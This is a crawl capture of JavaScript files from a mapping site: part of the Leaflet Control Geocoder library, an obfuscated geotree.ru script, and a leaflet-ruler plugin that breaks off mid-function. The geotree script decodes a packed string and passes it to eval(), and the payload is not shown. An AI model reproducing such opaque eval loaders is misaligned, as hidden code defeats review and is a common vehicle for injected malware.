  }

  /**
   * Implementation of the [Plus codes](https://plus.codes/) (formerly OpenLocationCode) (requires [open-location-code](https://www.npmjs.com/package/open-location-code))
   */

  var OpenLocationCode = /*#__PURE__*/function () {
    function OpenLocationCode(options) {
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = OpenLocationCode.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      try {
        var decoded = this.options.OpenLocationCode.decode(query);
        var result = {
          name: query,
          center: L__namespace.latLng(decoded.latitudeCenter, decoded.longitudeCenter),
          bbox: L__namespace.latLngBounds(L__namespace.latLng(decoded.latitudeLo, decoded.longitudeLo), L__namespace.latLng(decoded.latitudeHi, decoded.longitudeHi))
        };
        cb.call(context, [result]);
      } catch (e) {
        console.warn(e); // eslint-disable-line no-console

        cb.call(context, []);
      }
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      try {
        var code = this.options.OpenLocationCode.encode(location.lat, location.lng, this.options.codeLength);
        var result = {
          name: code,
          center: L__namespace.latLng(location.lat, location.lng),
          bbox: L__namespace.latLngBounds(L__namespace.latLng(location.lat, location.lng), L__namespace.latLng(location.lat, location.lng))
        };
        cb.call(context, [result]);
      } catch (e) {
        console.warn(e); // eslint-disable-line no-console

        cb.call(context, []);
      }
    };

    return OpenLocationCode;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link OpenLocationCode}
   * @param options the options
   */

  function openLocationCode(options) {
    return new OpenLocationCode(options);
  }

  /**
   * Implementation of the [OpenCage Data API](https://opencagedata.com/)
   */

  var OpenCage = /*#__PURE__*/function () {
    function OpenCage(options) {
      this.options = {
        serviceUrl: 'https://api.opencagedata.com/geocode/v1/json'
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = OpenCage.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        key: this.options.apiKey,
        q: query
      });
      getJSON(this.options.serviceUrl, params, function (data) {
        var results = [];

        if (data.results && data.results.length) {
          for (var i = 0; i < data.results.length; i++) {
            var loc = data.results[i];
            var center = L__namespace.latLng(loc.geometry);
            var bbox = void 0;

            if (loc.annotations && loc.annotations.bounds) {
              bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.annotations.bounds.northeast), L__namespace.latLng(loc.annotations.bounds.southwest));
            } else {
              bbox = L__namespace.latLngBounds(center, center);
            }

            results.push({
              name: loc.formatted,
              bbox: bbox,
              center: center
            });
          }
        }

        cb.call(context, results);
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var params = reverseParams(this.options, {
        key: this.options.apiKey,
        q: [location.lat, location.lng].join(',')
      });
      getJSON(this.options.serviceUrl, params, function (data) {
        var results = [];

        if (data.results && data.results.length) {
          for (var i = 0; i < data.results.length; i++) {
            var loc = data.results[i];
            var center = L__namespace.latLng(loc.geometry);
            var bbox = void 0;

            if (loc.annotations && loc.annotations.bounds) {
              bbox = L__namespace.latLngBounds(L__namespace.latLng(loc.annotations.bounds.northeast), L__namespace.latLng(loc.annotations.bounds.southwest));
            } else {
              bbox = L__namespace.latLngBounds(center, center);
            }

            results.push({
              name: loc.formatted,
              bbox: bbox,
              center: center
            });
          }
        }

        cb.call(context, results);
      });
    };

    return OpenCage;
  }();
  function opencage(options) {
    return new OpenCage(options);
  }

  /**
   * Implementation of the [Pelias](https://pelias.io/), [geocode.earth](https://geocode.earth/) geocoder (formerly Mapzen Search)
   */

  var Pelias = /*#__PURE__*/function () {
    function Pelias(options) {
      this.options = {
        serviceUrl: 'https://api.geocode.earth/v1'
      };
      this._lastSuggest = 0;
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = Pelias.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var _this = this;

      var params = geocodingParams(this.options, {
        api_key: this.options.apiKey,
        text: query
      });
      getJSON(this.options.serviceUrl + '/search', params, function (data) {
        cb.call(context, _this._parseResults(data, 'bbox'));
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      var _this2 = this;

      var params = geocodingParams(this.options, {
        api_key: this.options.apiKey,
        text: query
      });
      getJSON(this.options.serviceUrl + '/autocomplete', params, function (data) {
        if (data.geocoding.timestamp > _this2._lastSuggest) {
          _this2._lastSuggest = data.geocoding.timestamp;
          cb.call(context, _this2._parseResults(data, 'bbox'));
        }
      });
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      var _this3 = this;

      var params = reverseParams(this.options, {
        api_key: this.options.apiKey,
        'point.lat': location.lat,
        'point.lon': location.lng
      });
      getJSON(this.options.serviceUrl + '/reverse', params, function (data) {
        cb.call(context, _this3._parseResults(data, 'bounds'));
      });
    };

    _proto._parseResults = function _parseResults(data, bboxname) {
      var results = [];
      L__namespace.geoJSON(data, {
        pointToLayer: function pointToLayer(feature, latlng) {
          return L__namespace.circleMarker(latlng);
        },
        onEachFeature: function onEachFeature(feature, layer) {
          var result = {};
          var bbox;
          var center;

          if (layer.getBounds) {
            bbox = layer.getBounds();
            center = bbox.getCenter();
          } else if (layer.feature.bbox) {
            center = layer.getLatLng();
            bbox = L__namespace.latLngBounds(L__namespace.GeoJSON.coordsToLatLng(layer.feature.bbox.slice(0, 2)), L__namespace.GeoJSON.coordsToLatLng(layer.feature.bbox.slice(2, 4)));
          } else {
            center = layer.getLatLng();
            bbox = L__namespace.latLngBounds(center, center);
          }

          result.name = layer.feature.properties.label;
          result.center = center;
          result[bboxname] = bbox;
          result.properties = layer.feature.properties;
          results.push(result);
        }
      });
      return results;
    };

    return Pelias;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Pelias}
   * @param options the options
   */

  function pelias(options) {
    return new Pelias(options);
  }
  var GeocodeEarth = Pelias;
  var geocodeEarth = pelias;
  /**
   * r.i.p.
   * @deprecated
   */

  var Mapzen = Pelias;
  /**
   * r.i.p.
   * @deprecated
   */

  var mapzen = pelias;
  /**
   * Implementation of the [Openrouteservice](https://openrouteservice.org/dev/#/api-docs/geocode) geocoder
   */

  var Openrouteservice = /*#__PURE__*/function (_Pelias) {
    _inheritsLoose(Openrouteservice, _Pelias);

    function Openrouteservice(options) {
      return _Pelias.call(this, L__namespace.Util.extend({
        serviceUrl: 'https://api.openrouteservice.org/geocode'
      }, options)) || this;
    }

    return Openrouteservice;
  }(Pelias);
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Openrouteservice}
   * @param options the options
   */

  function openrouteservice(options) {
    return new Openrouteservice(options);
  }

  /**
   * Implementation of the [Photon](http://photon.komoot.de/) geocoder
   */

  var Photon = /*#__PURE__*/function () {
    function Photon(options) {
      this.options = {
        serviceUrl: 'https://photon.komoot.io/api/',
        reverseUrl: 'https://photon.komoot.io/reverse/',
        nameProperties: ['name', 'street', 'suburb', 'hamlet', 'town', 'city', 'state', 'country']
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = Photon.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      var params = geocodingParams(this.options, {
        q: query
      });
      getJSON(this.options.serviceUrl, params, L__namespace.Util.bind(function (data) {
        cb.call(context, this._decodeFeatures(data));
      }, this));
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    };

    _proto.reverse = function reverse(latLng, scale, cb, context) {
      var params = reverseParams(this.options, {
        lat: latLng.lat,
        lon: latLng.lng
      });
      getJSON(this.options.reverseUrl, params, L__namespace.Util.bind(function (data) {
        cb.call(context, this._decodeFeatures(data));
      }, this));
    };

    _proto._decodeFeatures = function _decodeFeatures(data) {
      var results = [];

      if (data && data.features) {
        for (var i = 0; i < data.features.length; i++) {
          var f = data.features[i];
          var c = f.geometry.coordinates;
          var center = L__namespace.latLng(c[1], c[0]);
          var extent = f.properties.extent;
          var bbox = extent ? L__namespace.latLngBounds([extent[1], extent[0]], [extent[3], extent[2]]) : L__namespace.latLngBounds(center, center);
          results.push({
            name: this._decodeFeatureName(f),
            html: this.options.htmlTemplate ? this.options.htmlTemplate(f) : undefined,
            center: center,
            bbox: bbox,
            properties: f.properties
          });
        }
      }

      return results;
    };

    _proto._decodeFeatureName = function _decodeFeatureName(f) {
      return (this.options.nameProperties || []).map(function (p) {
        return f.properties[p];
      }).filter(function (v) {
        return !!v;
      }).join(', ');
    };

    return Photon;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link Photon}
   * @param options the options
   */

  function photon(options) {
    return new Photon(options);
  }

  /**
   * Implementation of the What3Words service
   */

  var What3Words = /*#__PURE__*/function () {
    function What3Words(options) {
      this.options = {
        serviceUrl: 'https://api.what3words.com/v2/'
      };
      L__namespace.Util.setOptions(this, options);
    }

    var _proto = What3Words.prototype;

    _proto.geocode = function geocode(query, cb, context) {
      //get three words and make a dot based string
      getJSON(this.options.serviceUrl + 'forward', geocodingParams(this.options, {
        key: this.options.apiKey,
        addr: query.split(/\s+/).join('.')
      }), function (data) {
        var results = [];

        if (data.geometry) {
          var latLng = L__namespace.latLng(data.geometry['lat'], data.geometry['lng']);
          var latLngBounds = L__namespace.latLngBounds(latLng, latLng);
          results[0] = {
            name: data.words,
            bbox: latLngBounds,
            center: latLng
          };
        }

        cb.call(context, results);
      });
    };

    _proto.suggest = function suggest(query, cb, context) {
      return this.geocode(query, cb, context);
    };

    _proto.reverse = function reverse(location, scale, cb, context) {
      getJSON(this.options.serviceUrl + 'reverse', reverseParams(this.options, {
        key: this.options.apiKey,
        coords: [location.lat, location.lng].join(',')
      }), function (data) {
        var results = [];

        if (data.status.status == 200) {
          var center = L__namespace.latLng(data.geometry['lat'], data.geometry['lng']);
          var bbox = L__namespace.latLngBounds(center, center);
          results[0] = {
            name: data.words,
            bbox: bbox,
            center: center
          };
        }

        cb.call(context, results);
      });
    };

    return What3Words;
  }();
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link What3Words}
   * @param options the options
   */

  function what3words(options) {
    return new What3Words(options);
  }

  var geocoders = {
    __proto__: null,
    geocodingParams: geocodingParams,
    reverseParams: reverseParams,
    ArcGis: ArcGis,
    arcgis: arcgis,
    Bing: Bing,
    bing: bing,
    Google: Google,
    google: google,
    HERE: HERE,
    HEREv2: HEREv2,
    here: here,
    parseLatLng: parseLatLng,
    LatLng: LatLng,
    latLng: latLng,
    Mapbox: Mapbox,
    mapbox: mapbox,
    MapQuest: MapQuest,
    mapQuest: mapQuest,
    Neutrino: Neutrino,
    neutrino: neutrino,
    Nominatim: Nominatim,
    nominatim: nominatim,
    OpenLocationCode: OpenLocationCode,
    openLocationCode: openLocationCode,
    OpenCage: OpenCage,
    opencage: opencage,
    Pelias: Pelias,
    pelias: pelias,
    GeocodeEarth: GeocodeEarth,
    geocodeEarth: geocodeEarth,
    Mapzen: Mapzen,
    mapzen: mapzen,
    Openrouteservice: Openrouteservice,
    openrouteservice: openrouteservice,
    Photon: Photon,
    photon: photon,
    What3Words: What3Words,
    what3words: what3words
  };

  /**
   * Leaflet mixins https://leafletjs.com/reference-1.7.1.html#class-includes
   * for TypeScript https://www.typescriptlang.org/docs/handbook/mixins.html
   * @internal
   */

  var EventedControl = // eslint-disable-next-line @typescript-eslint/no-unused-vars
  function EventedControl() {// empty
  };

  L__namespace.Util.extend(EventedControl.prototype, L__namespace.Control.prototype);
  L__namespace.Util.extend(EventedControl.prototype, L__namespace.Evented.prototype);
  /**
   * This is the geocoder control. It works like any other [Leaflet control](https://leafletjs.com/reference.html#control), and is added to the map.
   */

  var GeocoderControl = /*#__PURE__*/function (_EventedControl) {
    _inheritsLoose(GeocoderControl, _EventedControl);

    /**
     * Instantiates a geocoder control (to be invoked using `new`)
     * @param options the options
     */
    function GeocoderControl(options) {
      var _this;

      _this = _EventedControl.call(this, options) || this;
      _this.options = {
        showUniqueResult: true,
        showResultIcons: false,
        collapsed: true,
        expand: 'touch',
        position: 'topright',
        placeholder: 'Search...',
        errorMessage: 'Nothing found.',
        iconLabel: 'Initiate a new search',
        query: '',
        queryMinLength: 1,
        suggestMinLength: 3,
        suggestTimeout: 250,
        defaultMarkGeocode: true
      };
      _this._requestCount = 0;
      L__namespace.Util.setOptions(_assertThisInitialized(_this), options);

      if (!_this.options.geocoder) {
        _this.options.geocoder = new Nominatim();
      }

      return _this;
    }

    var _proto = GeocoderControl.prototype;

    _proto.addThrobberClass = function addThrobberClass() {
      L__namespace.DomUtil.addClass(this._container, 'leaflet-control-geocoder-throbber');
    };

    _proto.removeThrobberClass = function removeThrobberClass() {
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-throbber');
    }
    /**
     * Returns the container DOM element for the control and add listeners on relevant map events.
     * @param map the map instance
     * @see https://leafletjs.com/reference.html#control-onadd
     */
    ;

    _proto.onAdd = function onAdd(map) {
      var _this2 = this;

      var className = 'leaflet-control-geocoder';
      var container = L__namespace.DomUtil.create('div', className + ' leaflet-bar');
      var icon = L__namespace.DomUtil.create('button', className + '-icon', container);
      var form = this._form = L__namespace.DomUtil.create('div', className + '-form', container);
      this._map = map;
      this._container = container;
      icon.innerHTML = '&nbsp;';
      icon.type = 'button';
      icon.setAttribute('aria-label', this.options.iconLabel);
      var input = this._input = L__namespace.DomUtil.create('input', '', form);
      input.type = 'text';
      input.value = this.options.query;
      input.placeholder = this.options.placeholder;
      L__namespace.DomEvent.disableClickPropagation(input);
      this._errorElement = L__namespace.DomUtil.create('div', className + '-form-no-error', container);
      this._errorElement.innerHTML = this.options.errorMessage;
      this._alts = L__namespace.DomUtil.create('ul', className + '-alternatives leaflet-control-geocoder-alternatives-minimized', container);
      L__namespace.DomEvent.disableClickPropagation(this._alts);
      L__namespace.DomEvent.addListener(input, 'keydown', this._keydown, this);

      if (this.options.geocoder.suggest) {
        L__namespace.DomEvent.addListener(input, 'input', this._change, this);
      }

      L__namespace.DomEvent.addListener(input, 'blur', function () {
        if (_this2.options.collapsed && !_this2._preventBlurCollapse) {
          _this2._collapse();
        }

        _this2._preventBlurCollapse = false;
      });

      if (this.options.collapsed) {
        if (this.options.expand === 'click') {
          L__namespace.DomEvent.addListener(container, 'click', function (e) {
            if (e.button === 0 && e.detail !== 2) {
              _this2._toggle();
            }
          });
        } else if (this.options.expand === 'touch') {
          L__namespace.DomEvent.addListener(container, L__namespace.Browser.touch ? 'touchstart mousedown' : 'mousedown', function (e) {
            _this2._toggle();

            e.preventDefault(); // mobile: clicking focuses the icon, so UI expands and immediately collapses

            e.stopPropagation();
          }, this);
        } else {
          L__namespace.DomEvent.addListener(container, 'mouseover', this._expand, this);
          L__namespace.DomEvent.addListener(container, 'mouseout', this._collapse, this);

          this._map.on('movestart', this._collapse, this);
        }
      } else {
        this._expand();

        if (L__namespace.Browser.touch) {
          L__namespace.DomEvent.addListener(container, 'touchstart', function () {
            return _this2._geocode();
          });
        } else {
          L__namespace.DomEvent.addListener(container, 'click', function () {
            return _this2._geocode();
          });
        }
      }

      if (this.options.defaultMarkGeocode) {
        this.on('markgeocode', this.markGeocode, this);
      }

      this.on('startgeocode', this.addThrobberClass, this);
      this.on('finishgeocode', this.removeThrobberClass, this);
      this.on('startsuggest', this.addThrobberClass, this);
      this.on('finishsuggest', this.removeThrobberClass, this);
      L__namespace.DomEvent.disableClickPropagation(container);
      return container;
    }
    /**
     * Sets the query string on the text input
     * @param string the query string
     */
    ;

    _proto.setQuery = function setQuery(string) {
      this._input.value = string;
      return this;
    };

    _proto._geocodeResult = function _geocodeResult(results, suggest) {
      if (!suggest && this.options.showUniqueResult && results.length === 1) {
        this._geocodeResultSelected(results[0]);
      } else if (results.length > 0) {
        this._alts.innerHTML = '';
        this._results = results;
        L__namespace.DomUtil.removeClass(this._alts, 'leaflet-control-geocoder-alternatives-minimized');
        L__namespace.DomUtil.addClass(this._container, 'leaflet-control-geocoder-options-open');

        for (var i = 0; i < results.length; i++) {
          this._alts.appendChild(this._createAlt(results[i], i));
        }
      } else {
        L__namespace.DomUtil.addClass(this._container, 'leaflet-control-geocoder-options-error');
        L__namespace.DomUtil.addClass(this._errorElement, 'leaflet-control-geocoder-error');
      }
    }
    /**
     * Marks a geocoding result on the map
     * @param result the geocoding result
     */
    ;

    _proto.markGeocode = function markGeocode(event) {
      var result = event.geocode;

      this._map.fitBounds(result.bbox);

      if (this._geocodeMarker) {
        this._map.removeLayer(this._geocodeMarker);
      }

      this._geocodeMarker = new L__namespace.Marker(result.center).bindPopup(result.html || result.name).addTo(this._map).openPopup();
      return this;
    };

    _proto._geocode = function _geocode(suggest) {
      var _this3 = this;

      var value = this._input.value;

      if (!suggest && value.length < this.options.queryMinLength) {
        return;
      }

      var requestCount = ++this._requestCount;

      var cb = function cb(results) {
        if (requestCount === _this3._requestCount) {
          var _event = {
            input: value,
            results: results
          };

          _this3.fire(suggest ? 'finishsuggest' : 'finishgeocode', _event);

          _this3._geocodeResult(results, suggest);
        }
      };

      this._lastGeocode = value;

      if (!suggest) {
        this._clearResults();
      }

      var event = {
        input: value
      };
      this.fire(suggest ? 'startsuggest' : 'startgeocode', event);

      if (suggest) {
        this.options.geocoder.suggest(value, cb);
      } else {
        this.options.geocoder.geocode(value, cb);
      }
    };

    _proto._geocodeResultSelected = function _geocodeResultSelected(geocode) {
      var event = {
        geocode: geocode
      };
      this.fire('markgeocode', event);
    };

    _proto._toggle = function _toggle() {
      if (L__namespace.DomUtil.hasClass(this._container, 'leaflet-control-geocoder-expanded')) {
        this._collapse();
      } else {
        this._expand();
      }
    };

    _proto._expand = function _expand() {
      L__namespace.DomUtil.addClass(this._container, 'leaflet-control-geocoder-expanded');

      this._input.select();

      this.fire('expand');
    };

    _proto._collapse = function _collapse() {
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-expanded');
      L__namespace.DomUtil.addClass(this._alts, 'leaflet-control-geocoder-alternatives-minimized');
      L__namespace.DomUtil.removeClass(this._errorElement, 'leaflet-control-geocoder-error');
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-options-open');
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-options-error');

      this._input.blur(); // mobile: keyboard shouldn't stay expanded


      this.fire('collapse');
    };

    _proto._clearResults = function _clearResults() {
      L__namespace.DomUtil.addClass(this._alts, 'leaflet-control-geocoder-alternatives-minimized');
      this._selection = null;
      L__namespace.DomUtil.removeClass(this._errorElement, 'leaflet-control-geocoder-error');
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-options-open');
      L__namespace.DomUtil.removeClass(this._container, 'leaflet-control-geocoder-options-error');
    };

    _proto._createAlt = function _createAlt(result, index) {
      var _this4 = this;

      var li = L__namespace.DomUtil.create('li', ''),
          a = L__namespace.DomUtil.create('a', '', li),
          icon = this.options.showResultIcons && result.icon ? L__namespace.DomUtil.create('img', '', a) : null,
          text = result.html ? undefined : document.createTextNode(result.name),
          mouseDownHandler = function mouseDownHandler(e) {
        // In some browsers, a click will fire on the map if the control is
        // collapsed directly after mousedown. To work around this, we
        // wait until the click is completed, and _then_ collapse the
        // control. Messy, but this is the workaround I could come up with
        // for #142.
        _this4._preventBlurCollapse = true;
        L__namespace.DomEvent.stop(e);

        _this4._geocodeResultSelected(result);

        L__namespace.DomEvent.on(li, 'click touchend', function () {
          if (_this4.options.collapsed) {
            _this4._collapse();
          } else {
            _this4._clearResults();
          }
        });
      };

      if (icon) {
        icon.src = result.icon;
      }

      li.setAttribute('data-result-index', String(index));

      if (result.html) {
        a.innerHTML = a.innerHTML + result.html;
      } else if (text) {
        a.appendChild(text);
      } // Use mousedown and not click, since click will fire _after_ blur,
      // causing the control to have collapsed and removed the items
      // before the click can fire.


      L__namespace.DomEvent.addListener(li, 'mousedown touchstart', mouseDownHandler, this);
      return li;
    };

    _proto._keydown = function _keydown(e) {
      var _this5 = this;

      var select = function select(dir) {
        if (_this5._selection) {
          L__namespace.DomUtil.removeClass(_this5._selection, 'leaflet-control-geocoder-selected');
          _this5._selection = _this5._selection[dir > 0 ? 'nextSibling' : 'previousSibling'];
        }

        if (!_this5._selection) {
          _this5._selection = _this5._alts[dir > 0 ? 'firstChild' : 'lastChild'];
        }

        if (_this5._selection) {
          L__namespace.DomUtil.addClass(_this5._selection, 'leaflet-control-geocoder-selected');
        }
      };

      switch (e.keyCode) {
        // Escape
        case 27:
          if (this.options.collapsed) {
            this._collapse();
          } else {
            this._clearResults();
          }

          break;
        // Up

        case 38:
          select(-1);
          break;
        // Up

        case 40:
          select(1);
          break;
        // Enter

        case 13:
          if (this._selection) {
            var index = parseInt(this._selection.getAttribute('data-result-index'), 10);

            this._geocodeResultSelected(this._results[index]);

            this._clearResults();
          } else {
            this._geocode();
          }

          break;

        default:
          return;
      }

      L__namespace.DomEvent.preventDefault(e);
    };

    _proto._change = function _change() {
      var _this6 = this;

      var v = this._input.value;

      if (v !== this._lastGeocode) {
        clearTimeout(this._suggestTimeout);

        if (v.length >= this.options.suggestMinLength) {
          this._suggestTimeout = setTimeout(function () {
            return _this6._geocode(true);
          }, this.options.suggestTimeout);
        } else {
          this._clearResults();
        }
      }
    };

    return GeocoderControl;
  }(EventedControl);
  /**
   * [Class factory method](https://leafletjs.com/reference.html#class-class-factories) for {@link GeocoderControl}
   * @param options the options
   */

  function geocoder(options) {
    return new GeocoderControl(options);
  }

  /* @preserve
   * Leaflet Control Geocoder
   * https://github.com/perliedman/leaflet-control-geocoder
   *
   * Copyright (c) 2012 sa3m (https://github.com/sa3m)
   * Copyright (c) 2018 Per Liedman
   * All rights reserved.
   */
  L__namespace.Util.extend(GeocoderControl, geocoders);
  L__namespace.Util.extend(L__namespace.Control, {
    Geocoder: GeocoderControl,
    geocoder: geocoder
  });

  return GeocoderControl;

}(L));
//# sourceMappingURL=Control.Geocoder.js.map


--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/map-tree-v7.js?r=q57886
body_size: 23415
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"nQjPVYisq",6,2,43))

--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/leaflet/plugins/ruler_gt_v2/js/leaflet-ruler.js?r=0
body_size: 3253
content:
(function(factory, window){
  "use strict";
  if (typeof define === 'function' && define.amd) {
    define(['leaflet'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('leaflet'));
  }
  if (typeof window !== 'undefined' && window.L) {
    window.L.Ruler = factory(L);
  }
}(function (L) {
  "use strict";
  L.Control.Ruler = L.Control.extend({
    options: {
      position: 'topright',
      circleMarker: {
        color: '#606060',//'red',
        radius: 4//4
		//,fill: true
		,fillColor: '#606060'
		,fillOpacity: 1
      },
      lineStyle: {
        color: '#606060'
		,weight:2
        ,dashArray: '0,6'
      },
      lengthUnit: {
        display: 'km',
        decimal: 2,
        factor: null,
        label: 'Distance:'
      },
      angleUnit: {
        display: '&deg;',
        decimal: 2,
        factor: null,
        label: 'Bearing:'
      }
    },
    onAdd: function(map) {
      this._map = map;
      this._container = L.DomUtil.create('div', 'leaflet-bar');
      this._container.classList.add('leaflet-ruler');
      L.DomEvent.disableClickPropagation(this._container);
      L.DomEvent.on(this._container, 'click', this._toggleMeasure, this);
      this._choice = false;
      this._defaultCursor = this._map._container.style.cursor;
      this._allLayers = L.layerGroup();
this._markersGroups = [];
this._dragOffset = {x:0, y:0};
this._clickEvents=this._map._events.click;//!

      return this._container;
    },
    onRemove: function() {
      L.DomEvent.off(this._container, 'click', this._toggleMeasure, this);
    },
    _toggleMeasure: function() {
      this._choice = !this._choice;
      this._clickedLatLong = null;
      this._clickedPoints = [];
      this._totalLength = 0;
      if (this._choice){
		this._markersGroups[this._markersGroups.length]=[];
        this._map.doubleClickZoom.disable();
        L.DomEvent.on(this._map._container, 'keydown', this._escape, this);
        L.DomEvent.on(this._map._container, 'dblclick', this._closePath, this);
        this._container.classList.add("leaflet-ruler-clicked");
        this._clickCount = 0;
        this._tempLine = L.featureGroup().addTo(this._allLayers);
        this._tempPoint = L.featureGroup().addTo(this._allLayers);
        this._pointLayer = L.featureGroup().addTo(this._allLayers);
        this._polylineLayer = L.featureGroup().addTo(this._allLayers);
        this._allLayers.addTo(this._map);
        this._map._container.style.cursor = 'pointer';//!'crosshair';
delete this._map._events.click;//!
        this._map.on('click', this._clicked, this);
        this._map.on('mousemove', this._moving, this);
      }
      else {
        if (this._clickCount > 0) {
          this._closePath();
            return;
          }
        this._map.doubleClickZoom.enable();
        L.DomEvent.off(this._map._container, 'keydown', this._escape, this);
        L.DomEvent.off(this._map._container, 'dblclick', this._closePath, this);
        this._container.classList.remove("leaflet-ruler-clicked");
        this._map.removeLayer(this._allLayers);
        this._allLayers = L.layerGroup();
        this._map._container.style.cursor = this._defaultCursor;
        this._map.off('click', this._clicked, this);
        this._map.off('mousemove', this._moving, this);
		for (var i=0;i<this._clickEvents.length;i++) {//!
			let ev=this._clickEvents[i];				//!
			this._map.on('click', ev.fn);				//!
		}												//!
		for (var i=0;i<this._markersGroups.length;i++) {
			let mgroup=this._markersGroups[i];
			for(var j=0;j<mgroup.length;j++) {
				mgroup[j].remove();
				delete mgroup[j];
			}
		}
		this._markersGroups=[];
		
      }
    },
	_circleMarkerCreate(latlng) {
		let newCircleMarker=L.circleMarker(latlng, this.options.circleMarker).addTo(this._pointLayer);
		let newCircleMarkerDrag = new L.Draggable(newCircleMarker.getElement());
		newCircleMarkerDrag.enable();
		newCircleMarker.drag=newCircleMarkerDrag;
		newCircleMarker.on('mousedown', function(e){this._circleMarkerMouseDown(e,newCircleMarker)}, this);
		newCircleMarkerDrag.on('dragstart', function(e){this._circleMarkerDragStart(e,newCircleMarker);}, this);
		newCircleMarkerDrag.on('drag', function(e){this._circleMarkerDrag(e,newCircleMarker);}, this);
		newCircleMarkerDrag.on('dragend', function(e){this._circleMarkerDragEnd(e,newCircleMarker);}, this);
		return newCircleMarker;
	},
	_circleMarkerClean(circleMarker, lines=true) {
		circleMarker.unbindTooltip();
		circleMarker.off('mousedown');
		circleMarker.drag.off('dragstart');
		circleMarker.drag.off('drag');
		circleMarker.drag.off('dragend');
		circleMarker.drag.disable();
		if (lines) {
			if (circleMarker.line_prev !==null) {
				circleMarker.line_prev.remove();
			}
			if (circleMarker.line_next !==null) {
				circleMarker.line_next.remove();
			}
			delete circleMarker.line_prev;
			delete circleMarker.line_next;
		}
		delete circleMarker.drag;
		circleMarker.remove();
	},
	_circleMarkerTooltip: function(circleMarker, distance) {
		let text='<b>' + this.options.lengthUnit.label + '</b>&nbsp;' + distance.toFixed(this.options.lengthUnit.decimal) + '&nbsp;' +  this.options.lengthUnit.display;
		circleMarker.bindTooltip(text, {permanent: true, className: 'result-tooltip'}).openTooltip();
		return circleMarker;
		//text
	},
	testx: function (m,d) {
		let text='<b>' + this.options.lengthUnit.label + '</b>&nbsp;' + d.toFixed(this.options.lengthUnit.decimal) + '&nbsp;' +  this.options.lengthUnit.display;
		m.bindTooltip('asdzzzzzzzzz '+d, {permanent: true, className: 'result-tooltip'}).openTooltip();
	},
    _clicked: function(e) {
//console.log(''+(''+e.latlng.lng).substring(0,10)+' '+(''+e.latlng.lat).substring(0,10)+',');
      this._clickedLatLong = e.latlng;
      this._clickedPoints.push(this._clickedLatLong);
      //let newCircleMarker=L.circleMarker(this._clickedLatLong, this.options.circleMarker).addTo(this._pointLayer);
      let newCircleMarker=this._circleMarkerCreate(this._clickedLatLong);
	  let line=null;
	  let distance=0;
      if(this._clickCount > 0 && !e.latlng.equals(this._clickedPoints[this._clickedPoints.length - 2])){
        if (this._movingLatLong){
          line=L.polyline([this._clickedPoints[this._clickCount-1], this._movingLatLong], this.options.lineStyle);
		  line.addTo(this._polylineLayer);
        }
	    distance=this._result.Distance;
        this._totalLength += distance;
		this._circleMarkerTooltip(newCircleMarker, this._totalLength);
      }
      this._clickCount++;
      let markers_group_last=this._markersGroups.length-1;
      let marker_n=this._markersGroups[markers_group_last].length;
	  newCircleMarker.distance=distance;
	  newCircleMarker.n=marker_n;
	  newCircleMarker.group_n=markers_group_last;
	  newCircleMarker.line_prev=line;
	  newCircleMarker.line_next=null;
	  if (marker_n>0) {
		  this._markersGroups[markers_group_last][marker_n-1].line_next=line;
	  }
	  this._markersGroups[markers_group_last][marker_n]=newCircleMarker;
    },
	_circleMarkerMouseDown: function(e,circleMarker) {
		let xy=map.latLngToContainerPoint(circleMarker._latlng);
		this._dragOffset={x:e.containerPoint.x-xy.x, y:e.containerPoint.y-xy.y};
	},
	_circleMarkerDragStart: function(e,circleMarker) {
		this._map.off('click', this._clicked, this);
		
	},
	_circleMarkerDrag: function(e,circleMarker) {
		//let latlng=map.containerPointToLatLng([e.originalEvent.clientX-this._dragOffset.x, e.originalEvent.clientY-this._dragOffset.y]);
